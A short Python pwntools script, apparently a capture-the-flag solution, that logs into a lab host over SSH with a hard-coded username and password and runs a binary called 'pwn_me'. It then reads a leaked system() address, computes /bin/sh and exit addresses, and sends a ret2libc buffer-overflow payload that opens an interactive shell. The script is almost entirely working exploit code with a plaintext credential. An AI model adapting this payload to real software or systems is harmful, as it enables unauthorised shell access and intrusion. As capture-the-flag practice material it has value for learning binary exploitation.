 from pwn import *
import struct
padding = b"A" * 28
proc = ssh(user="guardian", host="10.10.80.47", password="GOg0esGrrr!").process("./pwn_me")
proc.recvline() # Binexgod said he want to make this easy.
system = proc.recvline() # System is at <addr>
print(system)
system = system[14:-1] # get only the address part
system_int = int(system, 16) # convert to int
system = struct.pack("I", system_int) # the system address
sh_addr = struct.pack("I", system_int + 0x11e7bb) # the /bin/sh address relative to system address
exit_addr = struct.pack("I", system_int - 0xc190) # the exit function address relative to system address
proc.sendline(padding + b"STAK" + system + exit_addr + sh_addr) # Send the payload
proc.interactive() # Gets us a shell